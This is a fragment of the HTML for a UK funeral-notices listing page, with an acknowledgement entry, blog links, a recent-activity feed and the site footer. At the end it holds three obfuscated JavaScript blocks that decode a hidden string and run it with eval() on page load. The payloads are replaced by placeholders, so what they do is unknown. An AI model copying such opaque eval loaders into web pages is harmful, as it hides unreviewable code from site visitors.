                    <a href="/eastern-essex/acknowledgements/notice/franklin/4983101?photo=start" class="add_free_photo" style="width:100%;" title="Add a photo" tabindex="-1">Add a photo</a>
                </div>
                <div class="search_item_inner_fullname_wrapper">
                    <div class="search_item_inner_fullname"><a href="/notice/franklin/4983101" tabindex="-1" aria-hidden="true"><span class="firstname">Rita Joan</span> <span class="surname"><b>FRANKLIN</b></span></a></div>
                    <div class="search_item_location"><div class="search_item_notice_category">Acknowledgement</div>            <div class="location_html"><i class="fa-solid fa-location-dot loaction_search_icon"></i> Witham</div></div>
                    <div class="search_item_notice_category_container"></div>
                    
                    <div class="search_item_additional_details"><div class="notice_result_info">            <div class="visitor_count_container" title="12408 visitors"><i class="fas fa-eye"></i> 12408</div>
            <div class="uploaded_date_container" title="Publised online: 14/10/2021"><i class="fas fa-cloud-upload-alt"></i> 14/10/2021</div></div></div>
                </div>                
                <div class="mobile_search_item_additional_details"><div class="additional_row"><div class="search_item_notice_category">Acknowledgement</div></div><div class="additional_row notice_result_info_container notice_result_info">            <div class="visitor_count_container" title="12408 visitors"><i class="fas fa-eye"></i> 12408</div>
            <div class="uploaded_date_container" title="Publised online: 14/10/2021"><i class="fas fa-cloud-upload-alt"></i> 14/10/2021</div></div></div>
                <div class="search_item_fd_container">            <div class="funeral_director_cont">            <img src="/store_local/funeral_director_logos/6820.png?1597226418" alt="Collins & Sons Funeral Directors"/></div></div>
            </div>
                            <div class="mobile_fd_container"><div class="listing_fd_company_container">Collins & Sons Funeral Directors</div></div>
            
        </div></div>
                    <div class="search_results_pagination">                <ul class="pagination">
                <li class='waves-effect'><a href=""><i class="far fa-chevron-left"></i></a></li><li class='waves-effect active'><a href="/eastern-essex/Acknowledgements?search_from_date=&search_to_date=&name_toggle=surname&region_selected=2&county_selected=10&region_selected=2&county_selected=10&area_selected=&page=1">1</a></li><li class='waves-effect'><a href="/eastern-essex/Acknowledgements?search_from_date=&search_to_date=&name_toggle=surname&region_selected=2&county_selected=10&region_selected=2&county_selected=10&area_selected=&page=2">2</a></li><li class='waves-effect'><a href="/eastern-essex/Acknowledgements?search_from_date=&search_to_date=&name_toggle=surname&region_selected=2&county_selected=10&region_selected=2&county_selected=10&area_selected=&page=3">3</a></li><li class='waves-effect'><a href="/eastern-essex/Acknowledgements?search_from_date=&search_to_date=&name_toggle=surname&region_selected=2&county_selected=10&region_selected=2&county_selected=10&area_selected=&page=4">4</a></li><li class='waves-effect'><a href="/eastern-essex/Acknowledgements?search_from_date=&search_to_date=&name_toggle=surname&region_selected=2&county_selected=10&region_selected=2&county_selected=10&area_selected=&page=5">5</a></li><li class='waves-effect'><a href="/eastern-essex/Acknowledgements?search_from_date=&search_to_date=&name_toggle=surname&region_selected=2&county_selected=10&region_selected=2&county_selected=10&area_selected=&page=6">6</a></li><li class='waves-effect'><a href="/eastern-essex/Acknowledgements?search_from_date=&search_to_date=&name_toggle=surname&region_selected=2&county_selected=10&region_selected=2&county_selected=10&area_selected=&page=94">94</a></li><li class='waves-effect'><a href="?search_from_date=&search_to_date=&name_toggle=surname&region_selected=2&county_selected=10&region_selected=2&county_selected=10&area_selected=&page=2" class="pagination_next"><i class="far fa-chevron-right"></i></a></li>
                </ul></div>
                </div>
            </div>
            <div class="listings_result_container_right">
                        <div class="desktop_container" data-block_name="preferred_partner_banners_container">
            <div class="move_item block_item" data-block="preferred_partner_banners" data-block_name="preferred_partner_banners_container"><div class="preferred_partner_banners_cont"></div></div>
        </div>
        <script>
            $(function(){
                get_preferred_partner_banners_mpu();
            });
            var fd_banner_views = [];
            function get_preferred_partner_banners_mpu(){
                var width = $('body').width();
                $.ajax({
                    type: "POST",
                    url: '/ajax/funeral_director_framework_ajax?run=draw_preferred_partner_banners_ajax',
                    data: {type:'mpu', page_type:'landing', page_idx:'52', pagenum:'', width:width, lat:'', lon:''},
                    success: function(msg){
                        var results  = JSON.parse(msg);
                        if(results.login){
                            window.location.href=results.link;
                            return false;
                        }
                        if(results.html!=""){
                            $('.preferred_partner_banners_cont').html(results.html);
                            if(width<=768) $('.preferred_partner_banners_cont').addClass('preferred_partner_mobile');
                                        $(function(){
                let docWidth = $(document).width();
                let searchResultsHeight = $(".search_results_container").outerHeight(true);
                if(searchResultsHeight<1400) {
                    $(".recent_activity_wrapper").css("position", "unset").css("top", "unset");
                } else {
                    if(docWidth>728){
                        $(".recent_activity_wrapper").css("top", "250px");
                        $(".desktop_container[data-block_name='preferred_partner_banners_container']").css("top", 0).css("position", "sticky").css("position", "-webkit-sticky").css("z-index", 10);
                    }
                }
            });

                        }else{
                            $('.preferred_partner_banners_cont').remove();
                            $('.pp_title_').remove();
                            
                        }
                    }
                });	
            }
            </script>

                
                        <div class="cms_popular_articles_blog_wrapper">
            <div class="cms_popular_articles_blog_container">
                <div class="cms_popular_articles_blog_title" role="heading">Blog Posts</div>
                <div class="cms_popular_articles_blog_content">
                    <div style="max-width:1060px;margin:0 auto;"><div class="popular_blogs_carousel owl-carousel">            <a class="cms_page_block block_item" href="/blog/how-the-world-says-goodbye-a-guide-to-global-funeral-traditions">
                <div class="cms_home_banner">            <img src="/store_local/blog/how_the_world_says_goodbye_a_guide_to_global_funeral_traditions_full_width_banner_0.jpg" alt="cms banner" width="300" height="96"/></div>
                <div class="cms_home_category_container"><div class="cms_home_category">Interest</div></div>
                <div class="cms_home_title">How the World Says Goodbye: A Guide to Global Funeral Traditions</div>
                <div class="cms_home_bottom">
                    <div class="cms_home_author">Richard Howlett</div>
                    <div class="cms_home_date">14/01/2026</div>
                </div>
            </a>            <a class="cms_page_block block_item" href="/blog/facing-the-first-christmas-without-them-a-survival-guide-for-grieving-families">
                <div class="cms_home_banner">            <img src="/store_local/blog/facing_the_first_christmas_without_them_a_survival_guide_for_grieving_families_full_width_banner_0.jpg" alt="cms banner" width="300" height="96"/></div>
                <div class="cms_home_category_container"><div class="cms_home_category">Ways to cope with grief</div></div>
                <div class="cms_home_title">Facing the First Christmas Without Them: A Survival Guide for Grieving Families</div>
                <div class="cms_home_bottom">
                    <div class="cms_home_author">Richard Howlett</div>
                    <div class="cms_home_date">10/12/2025</div>
                </div>
            </a>            <a class="cms_page_block block_item" href="/blog/remembering-with-love-light-a-candle-on-our-2025-christmas-memorial-wall">
                <div class="cms_home_banner">            <img src="/store_local/blog/remembering_with_love_light_a_candle_on_our_2025_christmas_memorial_wall_full_width_banner_0.jpg" alt="cms banner" width="300" height="96"/></div>
                <div class="cms_home_category_container"><div class="cms_home_category">Funeral-Notices.co.uk</div></div>
                <div class="cms_home_title">Remembering with Love: Light a Candle on Our 2025 Christmas Memorial Wall</div>
                <div class="cms_home_bottom">
                    <div class="cms_home_author">Vicki Barlow</div>
                    <div class="cms_home_date">04/12/2025</div>
                </div>
            </a>            <a class="cms_page_block block_item" href="/blog/the-ultimate-guide-to-uk-funeral-costs-in-2025-planning-without-the-pressure">
                <div class="cms_home_banner">            <img src="/store_local/blog/the_ultimate_guide_to_uk_funeral_costs_in_2025_planning_without_the_pressure_full_width_banner_0.jpg" alt="cms banner" width="300" height="96"/></div>
                <div class="cms_home_category_container"><div class="cms_home_category">Guides</div></div>
                <div class="cms_home_title">The Ultimate Guide to UK Funeral Costs in 2025: Planning Without the Pressure</div>
                <div class="cms_home_bottom">
                    <div class="cms_home_author">Richard Howlett</div>
                    <div class="cms_home_date">19/11/2025</div>
                </div>
            </a>            <a class="cms_page_block block_item" href="/blog/how-to-find-a-local-funeral-director-near-you">
                <div class="cms_home_banner">            <img src="/store_local/blog/how_to_find_a_local_funeral_director_near_you_full_width_banner_0.jpg" alt="cms banner" width="300" height="96"/></div>
                <div class="cms_home_category_container"><div class="cms_home_category">Funeral-Notices.co.uk</div></div>
                <div class="cms_home_title">How to Find a Local Funeral Director Near You</div>
                <div class="cms_home_bottom">
                    <div class="cms_home_author">Richard Howlett</div>
                    <div class="cms_home_date">22/10/2025</div>
                </div>
            </a>            <a class="cms_page_block block_item" href="/blog/october-is-adhd-awareness-month">
                <div class="cms_home_banner">            <img src="/store_local/blog/october_is_adhd_awareness_month_full_width_banner_0.jpg" alt="cms banner" width="300" height="96"/></div>
                <div class="cms_home_category_container"><div class="cms_home_category">Interest</div></div>
                <div class="cms_home_title">October is ADHD Awareness Month</div>
                <div class="cms_home_bottom">
                    <div class="cms_home_author">Richard Howlett</div>
                    <div class="cms_home_date">01/10/2025</div>
                </div>
            </a>            <a class="cms_page_block block_item" href="/blog/movie-soundtracks-that-you-could-play-at-a-funeral">
                <div class="cms_home_banner">            <img src="/store_local/blog/movie_soundtracks_that_you_could_play_at_a_funeral_full_width_banner_0.jpg" alt="cms banner" width="300" height="96"/></div>
                <div class="cms_home_category_container"><div class="cms_home_category">Media</div></div>
                <div class="cms_home_title">Movie Soundtracks That You Could Play at a Funeral</div>
                <div class="cms_home_bottom">
                    <div class="cms_home_author">Richard Howlett</div>
                    <div class="cms_home_date">24/09/2025</div>
                </div>
            </a>            <a class="cms_page_block block_item" href="/blog/how-to-talk-to-a-child-about-death">
                <div class="cms_home_banner">            <img src="/store_local/blog/how_to_talk_to_a_child_about_death_full_width_banner_0.jpg" alt="cms banner" width="300" height="96"/></div>
                <div class="cms_home_category_container"><div class="cms_home_category">Dealing with bereavement</div></div>
                <div class="cms_home_title">How to talk to a child about death</div>
                <div class="cms_home_bottom">
                    <div class="cms_home_author">Richard Howlett</div>
                    <div class="cms_home_date">17/09/2025</div>
                </div>
            </a>            <a class="cms_page_block block_item" href="/blog/world-suicide-prevention-day-2025">
                <div class="cms_home_banner">            <img src="/store_local/blog/world_suicide_prevention_day_2025_full_width_banner_0.jpg" alt="cms banner" width="300" height="96"/></div>
                <div class="cms_home_category_container"><div class="cms_home_category">Mental Health</div></div>
                <div class="cms_home_title">World Suicide Prevention Day 2025</div>
                <div class="cms_home_bottom">
                    <div class="cms_home_author">Richard Howlett</div>
                    <div class="cms_home_date">10/09/2025</div>
                </div>
            </a></div></div>
                </div>
            </div>
        </div>
                        <div class="recent_activity_wrapper full-bleed">
            <div class="recent_activity_container block_wrapper">
                <div class="recent_activity_title" role="heading">Recent activity</div>
                <div class="recent_activity_content">                    <a href="/notice/jeffrey+clark/2718812" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                        <div class="recent_activity_item valign-wrapper" data-count="0">
                            <div class="recent_activity_img_cont"><img src="/assets/photos/candles/fn_1.jpg" width="40" height="40" alt="Candle for notice  JEFFREY CLARK"></div>
                            <div class="recent_activity_desc_cont">A visitor lit a candle on the Death Notice of <span class="recent_activity_surname"> JEFFREY CLARK</span>  <span class="gray_text">Essex</span></div>
                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                        </div>
                    </a>                    <a href="/notice/jeffrey+clark/2718812" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                        <div class="recent_activity_item valign-wrapper" data-count="1">
                            <div class="recent_activity_img_cont"><i class="far fa-comment-dots"></i></div>
                            <div class="recent_activity_desc_cont">A visitor added a Tribute to the Death Notice of <span class="recent_activity_surname"> JEFFREY CLARK</span>  <span class="gray_text">Essex</span></div>
                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                        </div>
                    </a>                    <a href="/notice/frost/4213290" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                        <div class="recent_activity_item valign-wrapper" data-count="2">
                            <div class="recent_activity_img_cont"><i class="far fa-comment-dots"></i></div>
                            <div class="recent_activity_desc_cont">A visitor added a Tribute to the Death Notice of <span class="recent_activity_surname">Theresa FROST</span>  <span class="gray_text">Essex</span></div>
                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                        </div>
                    </a>                    <a href="/notice/frost/4213290" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                        <div class="recent_activity_item valign-wrapper" data-count="3">
                            <div class="recent_activity_img_cont"><img src="/assets/photos/candles/fn_1.jpg" width="40" height="40" alt="Candle for notice Theresa FROST"></div>
                            <div class="recent_activity_desc_cont">A visitor lit a candle on the Death Notice of <span class="recent_activity_surname">Theresa FROST</span>  <span class="gray_text">Essex</span></div>
                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                        </div>
                    </a>                                    <a href="/notice/DURAND/5282638" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                                        <div class="recent_activity_item valign-wrapper" data-count="4">
                                            <div class="recent_activity_img_cont"><i class="fas fa-hand-holding-heart"></i></div>
                                            <div class="recent_activity_desc_cont">A visitor made a Donation on the Death Notice of <span class="recent_activity_surname">Jose DURAND</span>  <span class="gray_text">Chelmsford</span></div>
                                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                                        </div>
                                    </a>                                    <a href="/notice/DR JENKINS/5281562" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                                        <div class="recent_activity_item valign-wrapper" data-count="5">
                                            <div class="recent_activity_img_cont"><i class="fas fa-hand-holding-heart"></i></div>
                                            <div class="recent_activity_desc_cont">A visitor made a Donation on the Death Notice of <span class="recent_activity_surname">Graham DR JENKINS</span>  <span class="gray_text">Chelmsford</span></div>
                                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                                        </div>
                                    </a>                    <a href="/notice/perkins/4664150" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                        <div class="recent_activity_item valign-wrapper" data-count="6">
                            <div class="recent_activity_img_cont"><img src="/assets/photos/candles/fn_2.jpg" width="40" height="40" alt="Candle for notice Angela Lesley PERKINS"></div>
                            <div class="recent_activity_desc_cont">A visitor lit a candle on the In Memoriam of <span class="recent_activity_surname">Angela Lesley PERKINS</span>  <span class="gray_text">Cornwall</span></div>
                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                        </div>
                    </a>                    <a href="/notice/perkins/4664150" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                        <div class="recent_activity_item valign-wrapper" data-count="7">
                            <div class="recent_activity_img_cont"><i class="far fa-comment-dots"></i></div>
                            <div class="recent_activity_desc_cont">A visitor added a Tribute to the In Memoriam of <span class="recent_activity_surname">Angela Lesley PERKINS</span>  <span class="gray_text">Cornwall</span></div>
                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                        </div>
                    </a>                    <a href="/notice/barnicoat/3959691" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                        <div class="recent_activity_item valign-wrapper" data-count="8">
                            <div class="recent_activity_img_cont"><img src="/assets/photos/candles/fn_3.jpg" width="40" height="40" alt="Candle for notice Liza Jane BARNICOAT"></div>
                            <div class="recent_activity_desc_cont">A visitor lit a candle on the Death Notice of <span class="recent_activity_surname">Liza Jane BARNICOAT</span>  <span class="gray_text">Essex</span></div>
                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                        </div>
                    </a>                    <a href="/notice/barnicoat/3959691" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                        <div class="recent_activity_item valign-wrapper" data-count="9">
                            <div class="recent_activity_img_cont"><img src="/notice-media/395/3959691/4627897-69682c78.jpg" width="40" height="40" alt="Photo for notice Liza Jane BARNICOAT"></div>
                            <div class="recent_activity_desc_cont">A visitor added a Photo to the Death Notice of <span class="recent_activity_surname">Liza Jane BARNICOAT</span>  <span class="gray_text">Essex</span></div>
                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                        </div>
                    </a>                    <a href="/notice/barnicoat/3959691" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                        <div class="recent_activity_item valign-wrapper" data-count="10">
                            <div class="recent_activity_img_cont"><i class="far fa-comment-dots"></i></div>
                            <div class="recent_activity_desc_cont">A visitor added a Tribute to the Death Notice of <span class="recent_activity_surname">Liza Jane BARNICOAT</span>  <span class="gray_text">Essex</span></div>
                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                        </div>
                    </a>                    <a href="/notice/white/4914242" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                        <div class="recent_activity_item valign-wrapper" data-count="11">
                            <div class="recent_activity_img_cont"><img src="/assets/photos/candles/fn_5.jpg" width="40" height="40" alt="Candle for notice Roger Morgan WHITE"></div>
                            <div class="recent_activity_desc_cont">A visitor lit a candle on the Death Notice of <span class="recent_activity_surname">Roger Morgan WHITE</span>  <span class="gray_text">Margaretting</span></div>
                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                        </div>
                    </a>                    <a href="/notice/barrat/4158879" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                        <div class="recent_activity_item valign-wrapper" data-count="12">
                            <div class="recent_activity_img_cont"><img src="/assets/photos/candles/fn_2.jpg" width="40" height="40" alt="Candle for notice George BARRAT"></div>
                            <div class="recent_activity_desc_cont">A visitor lit a candle on the Death Notice of <span class="recent_activity_surname">George BARRAT</span>  <span class="gray_text">Essex</span></div>
                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                        </div>
                    </a>                    <a href="/notice/barrat/4158879" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                        <div class="recent_activity_item valign-wrapper" data-count="13">
                            <div class="recent_activity_img_cont"><i class="far fa-comment-dots"></i></div>
                            <div class="recent_activity_desc_cont">A visitor added a Tribute to the Death Notice of <span class="recent_activity_surname">George BARRAT</span>  <span class="gray_text">Essex</span></div>
                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                        </div>
                    </a>                    <a href="/notice/wright+/5173675" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                        <div class="recent_activity_item valign-wrapper" data-count="14">
                            <div class="recent_activity_img_cont"><img src="/assets/photos/candles/fn_3.jpg" width="40" height="40" alt="Candle for notice Steve Wright "></div>
                            <div class="recent_activity_desc_cont">A visitor lit a candle on the Death Notice of <span class="recent_activity_surname">Steve Wright </span>  <span class="gray_text">Greenwich</span></div>
                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                        </div>
                    </a>                    <a href="/notice/leather/4253880" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                        <div class="recent_activity_item valign-wrapper" data-count="15">
                            <div class="recent_activity_img_cont"><img src="/assets/photos/candles/fn_3.jpg" width="40" height="40" alt="Candle for notice Reg LEATHER"></div>
                            <div class="recent_activity_desc_cont">A visitor lit a candle on the Death Notice of <span class="recent_activity_surname">Reg LEATHER</span>  <span class="gray_text">Essex</span></div>
                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                        </div>
                    </a>                    <a href="/notice/cooch/4445602" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                        <div class="recent_activity_item valign-wrapper" data-count="16">
                            <div class="recent_activity_img_cont"><img src="/assets/photos/candles/fn_1.jpg" width="40" height="40" alt="Candle for notice Malcolm COOCH"></div>
                            <div class="recent_activity_desc_cont">A visitor lit a candle on the Death Notice of <span class="recent_activity_surname">Malcolm COOCH</span>  <span class="gray_text">Essex</span></div>
                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                        </div>
                    </a>                                    <a href="/notice/BERMINGHAM/5282624" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                                        <div class="recent_activity_item valign-wrapper" data-count="17">
                                            <div class="recent_activity_img_cont"><i class="fas fa-hand-holding-heart"></i></div>
                                            <div class="recent_activity_desc_cont">A visitor made a Donation on the Death Notice of <span class="recent_activity_surname">Hazel Ruth BERMINGHAM</span>  <span class="gray_text">Chelmsford</span></div>
                                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                                        </div>
                                    </a>                    <a href="/notice/watkins/5007349" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                        <div class="recent_activity_item valign-wrapper" data-count="18">
                            <div class="recent_activity_img_cont"><img src="/assets/photos/candles/fn_1.jpg" width="40" height="40" alt="Candle for notice Sharon Donna WATKINS"></div>
                            <div class="recent_activity_desc_cont">A visitor lit a candle on the Death Notice of <span class="recent_activity_surname">Sharon Donna WATKINS</span>  <span class="gray_text">Chelmsford</span></div>
                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                        </div>
                    </a>                    <a href="/notice/watkins/5007349" class="recent_activity_link" data-ga-navigation="Recent Activity - Notice">
                        <div class="recent_activity_item valign-wrapper" data-count="19">
                            <div class="recent_activity_img_cont"><i class="far fa-comment-dots"></i></div>
                            <div class="recent_activity_desc_cont">A visitor added a Tribute to the Death Notice of <span class="recent_activity_surname">Sharon Donna WATKINS</span>  <span class="gray_text">Chelmsford</span></div>
                            <div class="recent_activity_view_cont"><i class="fa-regular fa-chevron-right"></i></div>
                        </div>
                    </a></div>
            </div>
        </diV>
                
                
            </div>
        </div>
        <div id="scroll_btn" class="scroll_up_btn" onclick="topFunction();" role="button" aria-label="Scroll to top"><i class="fas fa-arrow-up"></i></div>


    
        <div class="dialog_container fn_dialog_container"></div>
    <footer class="footer full-bleed">
        <div class="block_wrapper">
                <div class="footer_top_row">
        <div class="footer_logo_container">            <div class="footer_logo">  
                <a href="/" class="logo_footer_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo-white.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div></div>
        <div class="footer_socials_container">
            <div class="social_links">
                <div class="social_link_icon">
                    <a href="https://x.com/FuneralNotices" rel="noopener" target="_blank" aria-label="https://x.com/FuneralNotices" data-ga-navigation="Social Button - X" class="tab_border_light"><i class="fa-brands fa-x-twitter"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.instagram.com/funeralnotices" rel="noopener" target="_blank" aria-label="https://www.instagram.com/funeralnotices" data-ga-navigation="Social Button - Instagram" class="tab_border_light"><i class="fa-brands fa-instagram"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.facebook.com/funeralnoticesonline" rel="noopener" target="_blank" aria-label="https://www.facebook.com/funeralnoticesonline" data-ga-navigation="Social Button - Facebook" class="tab_border_light"><i class="fa-brands fa-square-facebook"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.linkedin.com/company/28486362" rel="noopener" target="_blank" aria-label="https://www.linkedin.com/company/28486362" data-ga-navigation="Social Button - Linkedin" class="tab_border_light"><i class="fa-brands fa-linkedin"></i></a>
                </div>
            </div>
        </div>
    </div>
                    <div class="footer_navigation_container">
            <div class="footer_links">
                <a href="/" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Home">Home</a>
                <a href="/services-directory/list/funeral_directors/1/" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Find a Funeral Director">Find a Funeral Director</a>
                <a href="/bereavement" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Bereavement Support">Bereavement Support</a>
                <a href="/charities" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Charities">Charities</a>
                <a href="/help" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Help">Help</a>
                <a href="/blog" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Blog">Blog</a>
                <a role="button" aria-label="Contact us" tabindex="0" onclick="load_contact_us();" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Contact Us">Contact Us</a>

                <a role="button" aria-label="Live Chat" tabindex="0" onclick="webiHelp.handleStart();" class="footer_link tab_border_light">Live Chat</a>
                <a href="/what_is_a_funeral_notice" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - What is a Funeral Notice">What is a Funeral Notice</a>
                <a href="/terms_conditions" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Terms &amp; Conditions">Terms &amp; Conditions</a>
                <a href="https://www.reachplc.com/site-services/privacy-policy" target="_reach" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Privacy Policy">Privacy Policy</a>
                <a href="https://www.reachplc.com/site-services/cookie-notice" target="_reach" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Cookie Policy">Cookie Policy</a>
                <a href="https://family-notices.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Family Notices">Family Notices</a>
                <a href="https://marketplacelive.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Marketplace Live">Marketplace Live</a>
                <a href="https://discountcode.mirror.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Mirror Voucher Codes">Mirror Voucher Codes</a>
                <a href="/get_in_touch" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Advertise with us">Advertise with us</a>
            </div>
        </div>
                    <div class="footer_partners">
            <div class="left_partner">
                <span>In partnership with</span><span><a href="https://www.donatis.co.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-donatis.png" width="135" height="19" alt="Donatis" title=""/></a></span>
            </div>
            <div class="right_partner">
                <span>This site is brought to you by Reach PLC who are a supplier member to</span>
                <span><a href="https://saif.org.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-saif.png" width="65" height="58" alt="SAIF" title="SAIF"/></a></span>
                <span><a href="https://nafd.org.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-nafd.png" width="65" height="60" alt="NAFD" title="NAFD"/></a></span>
            </div>
        </div>
        </div>
    </footer>       
</div>
<script>
    $(function(){
        webiHelp.checkConnection();
var _0xc58e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe29c(d,e,f){var g=_0xc58e[2][_0xc58e[1]](_0xc58e[0]);var h=g[_0xc58e[3]](0,e);var i=g[_0xc58e[3]](0,f);var j=d[_0xc58e[1]](_0xc58e[0])[_0xc58e[10]]()[_0xc58e[9]](function(a,b,c){if(h[_0xc58e[4]](b)!==-1)return a+=h[_0xc58e[4]](b)*(Math[_0xc58e[8]](e,c))},0);var k=_0xc58e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc58e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe29c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",46,"MVbBLvsKc",43,5,55));
var _0xc76e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe81c(d,e,f){var g=_0xc76e[2][_0xc76e[1]](_0xc76e[0]);var h=g[_0xc76e[3]](0,e);var i=g[_0xc76e[3]](0,f);var j=d[_0xc76e[1]](_0xc76e[0])[_0xc76e[10]]()[_0xc76e[9]](function(a,b,c){if(h[_0xc76e[4]](b)!==-1)return a+=h[_0xc76e[4]](b)*(Math[_0xc76e[8]](e,c))},0);var k=_0xc76e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc76e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe81c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",75,"JbmTXkBUo",32,2,20));

    });
var _0xc59e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe17c(d,e,f){var g=_0xc59e[2][_0xc59e[1]](_0xc59e[0]);var h=g[_0xc59e[3]](0,e);var i=g[_0xc59e[3]](0,f);var j=d[_0xc59e[1]](_0xc59e[0])[_0xc59e[10]]()[_0xc59e[9]](function(a,b,c){if(h[_0xc59e[4]](b)!==-1)return a+=h[_0xc59e[4]](b)*(Math[_0xc59e[8]](e,c))},0);var k=_0xc59e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc59e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe17c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",9,"jKtGiMRwk",11,4,20));
</script>

</body>
</html>